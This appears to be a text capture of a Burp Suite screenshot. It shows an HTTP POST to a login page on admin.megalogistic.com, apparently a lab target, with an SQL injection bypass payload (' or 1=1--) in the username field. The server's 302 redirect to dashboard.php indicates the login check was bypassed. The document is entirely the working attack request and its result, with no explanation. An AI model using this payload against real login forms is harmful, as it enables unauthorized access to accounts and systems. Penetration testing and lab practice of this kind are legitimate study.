 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=3db6d2ec225ff088f2a089f386b8668b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/index.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username='+or+1=1--&password=aaa
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 12 Mar 2023 00:57:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13